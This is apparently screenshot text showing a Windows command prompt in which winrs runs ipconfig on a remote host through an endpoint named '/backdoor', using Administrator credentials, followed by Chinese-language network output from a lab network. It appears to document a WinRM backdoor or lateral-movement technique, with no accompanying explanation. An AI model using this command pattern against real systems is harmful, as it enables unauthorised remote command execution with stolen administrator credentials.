 C:\Users\cate4cafe>winrs -r:http://WIN-98R1JPLVTE0:80/backdoor -u:Administrator
-p:Junjun%123 ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::3daf:c71a:eab6:18e9%6
IPv4 地址 . . . . . . . . . . . . : 172.16.233.193
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.16.233.2
隧道适配器 isatap.localdomain:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . : localdomain
隧道适配器 Teredo Tunneling Pseudo-Interface:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:348b:fb58:14fb:33d9:8fa1:f64d
本地链接 IPv6 地址. . . . . . . . : fe80::14fb:33d9:8fa1:f64d%2
默认网关. . . . . . . . . . . . . : ::